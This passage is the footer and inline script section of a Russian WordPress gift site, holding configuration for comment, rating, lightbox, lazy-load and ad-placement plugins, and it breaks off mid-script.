</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":4071,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/wp-embed.min.js?ver=5.3.15'></script>

<script type="text/javascript">
/*<![CDATA[*/
jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
		cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
		return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
});
/*]]>*/
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#ads'+'ense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 